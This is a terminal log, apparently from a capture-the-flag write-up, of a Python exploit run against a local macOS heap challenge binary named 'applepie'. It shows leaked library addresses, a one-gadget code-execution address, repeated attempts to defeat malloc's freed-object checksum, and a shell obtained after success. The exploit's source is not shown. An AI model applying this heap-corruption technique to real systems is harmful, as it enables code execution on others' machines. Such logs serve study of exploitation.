 3. bash (sh)
[*] Stopped program './applepie'
hook@localhost applepie $ python exp.py
[+] Starting local process './applepie': Done
[*] szone_ptr_in_use_enumerator = 0x7fff725a3d68
[*] libsystem_malloc.dylib = 0x7fff72590000
[*] libsystem_c.dylib = 0x7fff7242f000
[*] libsystem_c.dylib: onegadget rce = 0x7fff72454d94
[*] FILE *stdinp->p: 0x7fffa51bb110
[*] libsystem_c.dylib: DATA seg = 0x7fffa51b7000
[*] libsystem_c.dylib: exit->la_symbol_ptr = 0x7fffa51b70b0
[*] after checksum(ptr): 0x230007fffa51b70b
[-] error checksum: applepie(21620,0x10cd245c0) malloc: Incorrect checksum for freed object 0x7fde1cd00238: probably modified after being freed.
Corrupt value: 0x7fffa51b70b
[+] Starting local process './applepie': Done
[-] error checksum: applepie(21621,0x10f9935c0) malloc: Incorrect checksum for freed object 0x7f8d5ed00238: probably modified after being freed.
Corrupt value: 0x7fffa51b70b
[+] Starting local process './applepie': Done
[-] error checksum: applepie(21622,0x1089f45c0) malloc: Incorrect checksum for freed object 0x7fb88e600238: probably modified after being freed.
Corrupt value: 0x7fffa51b70b
[+] Starting local process './applepie': Done
[-] error checksum: applepie(21623,0x11603c5c0) malloc: Incorrect checksum for freed object 0x7f9c1a500238: probably modified after being freed.
Corrupt value: 0x7fffa51b70b
[+] Starting local process './applepie': Done
[+] !!! currect checksum(0x7fffa51b70b0): 0x230007fffa51b70b
[*] Darwin
[*] Switching to interactive mode
$ sw_vers
ProductName:    Mac OS X
ProductVersion:    10.14.3
BuildVersion:    18D109
$ ls
README.md        exp.py            libsystem_malloc.dylib
applepie        heap??????.docx        libsystem_malloc.i64
applepie.i64        libsystem_c.dylib    temp
applepie.sb        libsystem_c.i64        wrapper.sh
$